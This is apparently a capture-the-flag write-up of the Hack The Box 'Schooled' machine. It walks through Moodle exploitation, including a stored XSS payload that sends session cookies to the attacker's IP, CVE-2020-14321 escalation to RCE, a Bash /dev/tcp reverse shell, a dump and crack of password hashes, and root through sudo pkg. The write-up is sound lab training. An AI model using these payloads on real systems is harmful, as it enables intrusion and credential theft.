Schooled: 10.10.10.234
Hints
- Start by finding another web app to poke at
- Stealing cookies is the way to auth as a more privileged user
- You will need more privilege to get remote code execution
- For the previous two steps, there is one GitHub user who has all the exploits
- Moving to a user to get the flag is all about cracking hashed passwords from a well known well-structured service
- Privesc to root can be found with the go-to tools and then you can GTFO
nmap
Starting with the usual nmap scan. Interesting ports:
22/tcp open ssh OpenSSH 7.9 (FreeBSD 20200214; protocol 2.0)
80/tcp open http Apache httpd 2.4.46 ((FreeBSD) PHP/7.4.15)
Looks like a usual web-centric box with SSH and HTTP the only ports open. As a fun change, it is running FreeBSD.
80: Recon
Started by having a look at the website on port 80.

Looking through the page there is some info about this being an educational institute. The website footer has the schooled.htb hostname, so I added this to my /etc/hosts file. Browsing to this hostname shows the same website. The source code is pretty plain, so got the idea that we should be looking for something else.
Started a gobuster looking for hidden directories.
gobuster dir -t 20 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u 10.10.10.234 -o gobuster_80_root_medium.log -x php
I added in the php extension as nmap reported the Apache website was running PHP version 7.4.15. The results displayed were the usual static website directories such as js and css. The next logical step is to look for other ports or hostnames for something that would be run using the PHP install. A full nmap scan didn’t reveal anything. So, used gobuster, this time in vhost mode.
gobuster vhost -u schooled.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
This quickly returned the moodule.schooled.htb hostname. Browsing to the site shows a Moodle instance.

I have used Moodle in a previous job but tried to avoid it where possible - using GitHub as an alternative to share course resources. So trying to exploit it will be a fun experience for me!
I tried to log in using a couple of default and well-known password combinations but had no luck. So went ahead and created a new account. When creating a new account, I got an error message that I should use student.schooled.htb domain as in the email.

After modifying that, the account was created without issue and could log into the platform.
Vulnerability Scanning Moodle
At this point, I realized I was doing lots of manual enumeration without anything running in the background! So I looked for a Moodle vulnerability scanning tool to gather some information. I found the moodlescan project, and installed it using the following steps:
git clone https://github.com/inc0d3/moodlescan.git
cd moodlescan
pip3 install -r requirements.txt
python3 moodlescan.py -h
python3 moodlescan.py -u http://moodle.schooled.htb/moodle
The idea didn’t go to plan, as the tool finished executing in about 5 seconds! Anyway, got some useful information, mainly the Moodle version which was reported as 3.9.0-beta.
Getting server information http://moodle.schooled.htb/moodle ...
server : Apache/2.4.46 (FreeBSD) PHP/7.4.15
x-powered-by : PHP/7.4.15
x-frame-options : sameorigin
last-modified : Fri, 10 Sep 2021 21:58:20 GMT
Getting moodle version...
Version found via /admin/tool/lp/tests/behat/course_competencies.feature : Moodle v3.9.0-beta
Searching vulnerabilities...
Vulnerabilities found: 0
During my research getting moodlescan up and running, I got a little sidetracked, and found the HackTricks page on Moodle article. Decided to also run droopescan on the target which was listed in the HackTricks article.
pip install droopescan
droopescan scan moodle -u http://moodle.schooled.htb/moodle/
The results were a little contradictory, as each tool reported different Moodle versions, but there was only a slight variation. The droopescan results reported 3.10.0-beta.
[+] Plugins found:
forum http://moodle.schooled.htb/moodle/mod/forum/
http://moodle.schooled.htb/moodle/mod/forum/upgrade.txt
http://moodle.schooled.htb/moodle/mod/forum/version.php
[+] No themes found.
[+] Possible version(s):
3.10.0-beta
[+] Possible interesting urls found:
Static readme file. - http://moodle.schooled.htb/moodle/README.txt
Admin panel - http://moodle.schooled.htb/moodle/login/
Using searchsploit didn’t help. Most of the exploits listed targeted Moodle versions below 3.9.0 or 3.10.0. Moving on!
XSS to Teacher Role
Instead of targeting the Moodle version with a remote exploit, started having a look around the Moodle instance for some more information, and looking at user inputs. I noticed there were a few courses available, but only the Mathematics course could be enrolled in. I enrolled in the course and discovered that there were a couple of announcements for the course. There is one post from Manuel Phillips (the course lead) who mentioned that the MoodleNet profile needed to be set.

I had a look in my account profile, and this property was empty. I set it to a random string and saved it. Didn’t know what I should have put, so I Googled “moodlenet exploit” - hoping there might be a known exploit for it… and there was.
I found the CVE-2020-25627 vulnerability, which was the second Google result. The CVE-2020-25627 GitHub repo outlined a stored XSS attack. I haven’t used XSS in Hack The Box before - but I guess there must be some automated process on the machine that executes something to mimic a user visiting this page, or something similar. I followed the steps outlined in the GitHub repo and put a simple XSS PoC into the MoodleNet box.
<script>alert("MoodleNet")</script>
Then refreshed my profile page.

Success! The JavaScript executes and we get an alert box. The next step is to put in a well-known JavaScript XSS payload that will steal the cookie of the user who visits the site and send it to our machine. I modified the code from the GitHub repo to use my IP and port.
<script>var i=new Image;i.src="http://10.10.14.15:9001/xss.php?"+document.cookie;</script>
Before submitting the change in my profile, I made sure to have a netcat listener configured on my machine.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.234] 38176
GET /xss.php?MoodleSession=u7dloqdkkihkqccs75i11un6gf HTTP/1.1
Host: 10.10.14.15:9001
User-Agent: Mozilla/5.0 (X11; FreeBSD amd64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://moodle.schooled.htb/moodle/user/profile.php?id=28
Success! We managed to capture the request from another user and get their cookie. I could tell this worked because the cookie for my user was different from the cookie we captured. I opened the dev tools in Firefox and changed my cookie to the value we just captured. Then refresh the browser tab, and we are logged in as Manuel Phillips.

Privesc: Teacher to Manager
At this point, I thought I could simply upload a plugin or theme to get remote code execution - similar to WordPress. I guess the correct term is “addon” in the Moodle world?! Anyway, the Moodle RCE addon I found needed manager access - but I didn’t seem to have those rights, and got an “Access denied” error when browsing to upload an addon. The URL I used was:
http://moodle.schooled.htb/moodle/admin/tool/installaddon/index.php
I did some more research and discovered that Moodle has a variety of Standard roles. Based on the list, I initially created a “Student” account, then escalated to Manuel using the XSS attack. Manuel has a “Teacher” account. Looks like I need to elevate again to the “Manager” or “Site administrator” to upload an addon to get RCE and a shell.
While doing more research, I noticed that the exploits I had used so far were from the GitHub user HoangKien1020. I looked at their other repos and found CVE-2020-14321 to elevate from Teacher to Manager and also to RCE. Perfect!
Started by downloading the exploit.
wget https://github.com/HoangKien1020/CVE-2020-14321/raw/master/cve202014321.py
Looking at the exploit code, we can supply a username/password or a cookie. Since we only had the cookie, that seems like the option! So I constructed a command based on the examples provided.
python3 cve202014321.py -url http://moodle.schooled.htb/moodle/ -cookie=u7dloqdkkihkqccs75i11un6gf -cmd=id
However, after running the script, I got an error.
Traceback (most recent call last):
File "/media/share/schooled/exploits/cve202014321.py", line 233, in <module>
sys.exit(main())
File "/media/share/schooled/exploits/cve202014321.py", line 230, in main
RCE(url,sess,command)
File "/media/share/schooled/exploits/cve202014321.py", line 127, in RCE
itemid =re.findall(r'itemid=(\d*)', r.text)[0]
IndexError: list index out of range
I started digging into the code to see what the problem was. After adding a bunch of print statements, it looks like the exploit is failing as it can’t find a specific value in the response using a regular expression. I looked at the course overview in Moodle after running the script one and noticed some changes to the enrolled users.
http://moodle.schooled.htb/moodle/user/index.php?id=5
The exploit changed Manuel to also be a “Student” user. An additional “Switch role to” option under my profile was added (in the top right corner menu). So Manuel can switch from Teacher to Student roles. It also changed the “Jamie Borham” user who has a user ID of 2 to be “No roles” in the class but to be a “Manager” when you looked at their profile. Thought this was kind of strange! I then watched the video that is linked in the repo and got a good idea of what the script was trying to automate. I did the steps manually, as shown in the video, and it worked. But I wanted to get the script running. The general flow of the exploit is:
- We have a cookie for Manuel who has the Teacher role in a specific course
- Log in as Manuel to the application using provided cookie
- Perform a request to the profile page to get Manuels user ID, course ID, and session key
- Perform a request against the course to get the enrol ID
- Enroll Manuel in the course in a Manager role (probably shouldn’t be able to do this!)
- Add the website manager to the same course (this script adds everyone on the Moodle site to the course, so it is a little messy)
- Find the user from the course who has a site Manager role and request the ability to “log in as them” (also probably shouldn’t be able to do this!)
- Attempt to upload an addon as a ZIP file, which contains a PHP file that takes an HTTP request parameter
I know that is a lot of bullet points, but it helped me understand the script by writing it all out. However… as I mentioned before, the script did not work. From tracing the error, it seemed like there was an issue with parsing the responses from Moodle and extracting important properties; such as user ID, session key, and course ID. The problem was that the regular expressions were not robust enough for all scenarios. In the demo from the author, no users had an ID with double digits. Our Moodle instance did. The original code was:
user_id = re.findall(r'id=(\d)', r.text)[0]
Which I changed to:
user_id = re.findall(r'id=(\d+)', r.text)[0]
The + in the regex will search for more than one digit in a row. Eventually, I got sick of trying to read and modify the code as it was… and decided to refactor it to bring it up to PEP8 code formatting standards. I am probably a little OCD about this, but it made it a lot easier to edit and made it easier to understand what was happening.
My refined version of the script is available with this repository at exploits/cve202014321.py. It attempts to be a little more flexible with the searching, but will not auto-run any commands. You can just navigate to the URL it prints at the bottom to run any commands.
After getting the script to work, visited the URL of the uploaded addon.
http://moodle.schooled.htb/moodle/blocks/rce/lang/en/block_rce.php?cmd=id
And we have code execution!!!

From here, I intercepted the request to this page in Burp, sent it to Repeater, and added the commonly seen Bash reverse shell payload.
bash -c 'bash -i >& /dev/tcp/10.10.14.15/9001 0>&1'
I have a feeling that something on the target removes add-ons periodically, as my addon disappeared a couple of times before I could intercept it with Burp. After making sure to URL encode the payload, configured a netcat listener, and send the request.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.234] 15527
bash: cannot set terminal process group (2067): Can't assign requested address
bash: no job control in this shell
[www@Schooled /usr/local/www/apache24/data/moodle/blocks/rce/lang/en]$ id
uid=80(www) gid=80(www) groups=80(www)
Success! Logged in as the www-data user!
Privesc: www-data to jamie
The shell that was gained was pretty terrible to work with. I tried to deal with it for a while, but it was not easy! I didn’t initially upgrade the shell with Python because which python and which python3 didn’t return anything. Turns out the PATH was not well configured on this system. Python was there, it just needed the full path to call it.
$ find / -name python3 2> /dev/null
/usr/local/bin/python3
/usr/local/share/bash-completion/completions/python3
Did the usual shell upgrade with:
/usr/local/bin/python3 -c 'import pty;pty.spawn("/bin/bash");'
Ctrl Z
stty raw -echo; fg
Enter Enter
I started running linpeas and went to get a cup of tea. When I got back linpeas had finished and had some useful output. Three users had a console, so probably want to move laterally one of them to get the user flag.
╔══════════╣ Users with console
jamie:*:1001:1001:Jamie:/home/jamie:/bin/sh
root:*:0:0:Charlie &:/root:/bin/csh
steve:*:1002:1002:User &:/home/steve:/bin/csh
Linpeas also found the Moodle conf file that had some MySQL database credentials, which sounded like a good place to start.
╔══════════╣ Analyzing Moodle Files (limit 70)
-rwxr-xr-x 1 www www 758 Dec 19 2020 /usr/local/www/apache24/data/moodle/config.php
$CFG->dbtype = 'mysqli';
$CFG->dbhost = 'localhost';
$CFG->dbuser = 'moodle';
$CFG->dbpass = 'PlaybookMaster2020';
'dbport' => 3306,
Again, the mysql command (similar to python3) was not available, as it was not in the PATH. Had to do another search to find it.
$ find / -name mysql 2> /dev/null
/usr/local/bin/mysql
/usr/local/share/bash-completion/completions/mysql
/usr/local/share/mysql
/usr/local/include/mysql
/usr/local/include/mysql/mysql
/usr/local/etc/mysql
/usr/local/lib/mysql
/var/mail/mysql
/var/db/mysql
/var/db/mysql/mysql
With the mysql binary location known, could log in with the discovered credentials.
/usr/local/bin/mysql -u moodle -p
With access, we can have a look at the databases, select the moodle database, and have a look at the tables available
moodle@localhost [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| moodle |
+--------------------+
2 rows in set (0.01 sec)
moodle@localhost [(none)]> use moodle;
Database changed
moodle@localhost [moodle]> show tables;
+----------------------------------+
| Tables_in_moodle |
+----------------------------------+
| mdl_analytics_indicator_calc |
| mdl_analytics_models |
...snip...
| mdl_upgrade_log |
| mdl_url |
| mdl_user |
| mdl_user_devices |
| mdl_user_enrolments |
...snip...
| mdl_workshopform_rubric_levels |
+----------------------------------+
428 rows in set (0.01 sec)
The mdl_user tables seemed like the most logical place to have user data. On foreign databases, I always use DESCRIBE table_name to see the contents. I didn’t do this in the past, and always had so much trouble reading the output. Anyway, the columns of interest were email and password.
moodle@localhost [moodle]> select email,password from mdl_user;
+----------------------------------------+--------------------------------------------------------------+
| email | password |
+----------------------------------------+--------------------------------------------------------------+
| root@localhost | $2y$10$u8DkSWjhZnQhBk1a0g1ug.x79uhkx/sa7euU8TI4FX4TCaXK6uQk2 |
| jamie@staff.schooled.htb | $2y$10$3D/gznFHdpV6PXt1cLPhX.ViTgs87DCE5KqphQhGYR5GFbcl4qTiW |
| bell_oliver89@student.schooled.htb | $2y$10$N0feGGafBvl.g6LNBKXPVOpkvs8y/axSPyXb46HiFP3C9c42dhvgK |
| orchid_sheila89@student.schooled.htb | $2y$10$YMsy0e4x4vKq7HxMsDk.OehnmAcc8tFa0lzj5b1Zc8IhqZx03aryC |
| chard_elizabeth89@student.schooled.htb | $2y$10$D0Hu9XehYbTxNsf/uZrxXeRp/6pmT1/6A.Q2CZhbR26lCPtf68wUC |
| morris_jake89@student.schooled.htb | $2y$10$UieCKjut2IMiglWqRCkSzerF.8AnR8NtOLFmDUcQa90lair7LndRy |
| heel_james89@student.schooled.htb | $2y$10$sjk.jJKsfnLG4r5rYytMge4sJWj4ZY8xeWRIrepPJ8oWlynRc9Eim |
| nash_michael89@student.schooled.htb | $2y$10$yShrS/zCD1Uoy0JMZPCDB.saWGsPUrPyQZ4eAS50jGZUp8zsqF8tu |
| singh_rakesh89@student.schooled.htb | $2y$10$Yd52KrjMGJwPUeDQRU7wNu6xjTMobTWq3eEzMWeA2KsfAPAcHSUPu |
| taint_marcus89@student.schooled.htb | $2y$10$kFO4L15Elng2Z2R4cCkbdOHyh5rKwnG4csQ0gWUeu2bJGt4Mxswoa |
| walls_shaun89@student.schooled.htb | $2y$10$EDXwQZ9Dp6UNHjAF.ZXY2uKV5NBjNBiLx/WnwHiQ87Dk90yZHf3ga |
| smith_john89@student.schooled.htb | $2y$10$YRdwHxfstP0on0Yzd2jkNe/YE/9PDv/YC2aVtC97mz5RZnqsZ/5Em |
| white_jack89@student.schooled.htb | $2y$10$PRy8LErZpSKT7YuSxlWntOWK/5LmSEPYLafDd13Nv36MxlT5yOZqK |
| travis_carl89@student.schooled.htb | $2y$10$VO/MiMUhZGoZmWiY7jQxz.Gu8xeThHXCczYB0nYsZr7J5PZ95gj9S |
| mac_amy89@student.schooled.htb | $2y$10$PgOU/KKquLGxowyzPCUsi.QRTUIrPETU7q1DEDv2Dt.xAjPlTGK3i |
| james_boris89@student.schooled.htb | $2y$10$N4hGccQNNM9oWJOm2uy1LuN50EtVcba/1MgsQ9P/hcwErzAYUtzWq |
| pierce_allan89@student.schooled.htb | $2y$10$ia9fKz9.arKUUBbaGo2FM.b7n/QU1WDAFRafgD6j7uXtzQxLyR3Zy |
| henry_william89@student.schooled.htb | $2y$10$qj67d57dL/XzjCgE0qD1i.ION66fK0TgwCFou9yT6jbR7pFRXHmIu |
| harper_zoe89@student.schooled.htb | $2y$10$mnYTPvYjDwQtQuZ9etlFmeiuIqTiYxVYkmruFIh4rWFkC3V1Y0zPy |
| wright_travis89@student.schooled.htb | $2y$10$XFE/IKSMPg21lenhEfUoVemf4OrtLEL6w2kLIJdYceOOivRB7wnpm |
| allen_matthew89@student.schooled.htb | $2y$10$kFYnbkwG.vqrorLlAz6hT.p0RqvBwZK2kiHT9v3SHGa8XTCKbwTZq |
| sanders_wallis89@student.schooled.htb | $2y$10$br9VzK6V17zJttyB8jK9Tub/1l2h7mgX1E3qcUbLL.GY.JtIBDG5u |
| higgins_jane@staff.schooled.htb | $2y$10$n9SrsMwmiU.egHN60RleAOauTK2XShvjsCS0tAR6m54hR1Bba6ni2 |
| phillips_manuel@staff.schooled.htb | $2y$10$ZwxEs65Q0gO8rN8zpVGU2eYDvAoVmWYYEhHBPovIHr8HZGBvEYEYG |
| carter_lianne@staff.schooled.htb | $2y$10$jw.KgN/SIpG2MAKvW8qdiub67JD7STqIER1VeRvAH4fs/DPF57JZe |
| parker_dan89@student.schooled.htb | $2y$10$MYvrCS5ykPXX0pjVuCGZOOPxgj.fiQAZXyufW5itreQEc2IB2.OSi |
| parker_tim89@student.schooled.htb | $2y$10$YCYp8F91YdvY2QCg3Cl5r.jzYxMwkwEm/QBGYIs.apyeCeRD7OD6S |
| test@student.schooled.htb | $2y$10$OPJv2lwsMhvBOD0sH7jOg.kfKW8V.czjIXo7Sk.m7Mq3xKMJ6ZvB. |
+----------------------------------------+--------------------------------------------------------------+
Most of the users looked like students or staff in the Moodle platform. However, the jamie user matches one of the system users. Decided to target them and try to crack the hashed password.
This is the first Hack The Box machine I have tried since turning my gaming PC into a gaming PC with CUDA password cracking capabilities. So I SSHed into my flash new Windows machine and started setting up hashcat.
echo $2y$10$3D/gznFHdpV6PXt1cLPhX.ViTgs87DCE5KqphQhGYR5GFbcl4qTiW > hashed/schooled_jamie
Then fired up hashcat with the following argument.
hashcat.exe -a 0 -m 3200 hashes/schooled_jamie ..\SecLists-2021.3.1\Passw
ords\Leaked-Databases\rockyou.txt
And the results on my wish-I-had-a-better-GPU hash cracking rig.
$2y$10$3D/gznFHdpV6PXt1cLPhX.ViTgs87DCE5KqphQhGYR5GFbcl4qTiW:!QAZ2wsx
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target......: $2y$10$3D/gznFHdpV6PXt1cLPhX.ViTgs87DCE5KqphQhGYR5G...l4qTiW
Time.Started.....: Sat Sep 11 18:30:05 2021 (1 min, 7 secs)
Time.Estimated...: Sat Sep 11 18:31:12 2021 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (..\SecLists-2021.3.1\Passwords\Leaked-Databases\rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 209 H/s (9.24ms) @ Accel:16 Loops:8 Thr:16 Vec:1
Recovered........: 1/1 (100.00%) Digests
Progress.........: 14080/14344384 (0.10%)
Rejected.........: 0/14080 (0.00%)
Restore.Point....: 13824/14344384 (0.10%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:1016-1024
Candidate.Engine.: Device Generator
Candidates.#1....: gerber -> dillion
Hardware.Mon.#1..: Temp: 38c Fan: 27% Util: 96% Core:1934MHz Mem:3992MHz Bus:16
Started: Sat Sep 11 18:29:55 2021
Stopped: Sat Sep 11 18:31:13 2021
Success! The password !QAZ2wsx was discovered for the user jamie. Now we should be able to SSH in and get the user flag!
└─$ ssh jamie@10.10.10.234
The authenticity of host '10.10.10.234 (10.10.10.234)' can't be established.
ECDSA key fingerprint is SHA256:BiWc+ARPWyYTueBR7SHXcDYRuGsJ60y1fPuKakCZYDc.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.234' (ECDSA) to the list of known hosts.
Password for jamie@Schooled:
Last login: Tue Mar 16 14:44:53 2021 from 10.10.14.5
FreeBSD 13.0-BETA3 (GENERIC) #0 releng/13.0-n244525-150b4388d3b: Fri Feb 19 04:04:34 UTC 2021
Welcome to FreeBSD!
Release Notes, Errata: https://www.FreeBSD.org/releases/
Security Advisories: https://www.FreeBSD.org/security/
FreeBSD Handbook: https://www.FreeBSD.org/handbook/
FreeBSD FAQ: https://www.FreeBSD.org/faq/
Questions List: https://lists.FreeBSD.org/mailman/listinfo/freebsd-questions/
FreeBSD Forums: https://forums.FreeBSD.org/
Documents installed with the system are in the /usr/local/share/doc/freebsd/
directory, or can be installed later with: pkg install en-freebsd-doc
For other languages, replace "en" with a language code like de or fr.
Show the version of FreeBSD installed: freebsd-version ; uname -a
Please include that output and any error messages when posting questions.
Introduction to manual pages: man man
FreeBSD directory layout: man hier
To change this login announcement, see motd(5).
If you need to ask a question on the FreeBSD-questions mailing list then
https://www.FreeBSD.org/doc/en_US.ISO8859-1/articles/\
freebsd-questions/index.html
contains lots of useful advice to help you get the best results.
jamie@Schooled:~ $ id
uid=1001(jamie) gid=1001(jamie) groups=1001(jamie),0(wheel)
jamie@Schooled:~ $ wc -c user.txt
33 user.txt
Privesc: jamie to root
I had a feeling this final privesc would be something related to sudo - not sure why, just a gut feeling. Anyway, I started linpeas on the target as the jamie user. To no surprise, there was an interesting sudo entry to allow running as root without a password for the pkg command.
╔══════════╣ Checking 'sudo -l', /etc/sudoers, and /etc/sudoers.d
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
User jamie may run the following commands on Schooled:
(ALL) NOPASSWD: /usr/sbin/pkg update
(ALL) NOPASSWD: /usr/sbin/pkg install *
I had a look at the GTFOBins page for pkg. This seemed pretty straightforward given the amazing help GTFOBins provides. Started by cloneing the fpm software which will help build a package for us.
git clone https://github.com/jordansissel/fpm.git
cd fpm
sudo gem install fpm
From my very brief read, the fpm docs state that this software can help build packages for a variety of systems. Sounds very cool, and should probably investigate it deeper at a later date. Anyway, we can use fpm to build a FreeBSD package, then upload it to the target and execute it using sudo. For the first iteration, I kept the same options as detailed on HackTricks, which simply ran the id command.
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t freebsd -a all --before-install $TF/x.sh $TF
I then uploaded it to the target system and installed it using pkg.
jamie@Schooled:~ $ sudo pkg install -y --no-repo-update ./x-1.0.txz
pkg: Repository FreeBSD has a wrong packagesite, need to re-create database
pkg: Repository FreeBSD cannot be opened. 'pkg update' required
Checking integrity... done (0 conflicting)
The following 1 package(s) will be affected (of 0 checked):
New packages to be INSTALLED:
x: 1.0
Number of packages to be installed: 1
[1/1] Installing x-1.0...
uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
Extracting x-1.0: 0%
pkg: File //tmp/tmp.sBFhtBz48X/x.sh not specified in the manifest
Extracting x-1.0: 100%
There is a line where id command is run and we can see we are root. From here we can execute a reverse shell, or maybe add an SSH key for the root user. However, at this point, I was tired and went with the no-frills option of catting the root.txt flag.
TF=$(mktemp -d)
echo 'cat /root/root.txt' > $TF/x.sh
fpm -n x -s dir -t freebsd -a all --before-install $TF/x.sh $TF
sudo pkg install -y --no-repo-update ./x-1.0.txz
Done!
Lessons Learned
- Refactoring exploits takes forever, but it teaches me so much. Where is the line to draw in the sand?
- Hashcat on a dedicated machine with CUDA is so much faster and hashcat seems to be much more flexible with more functionality.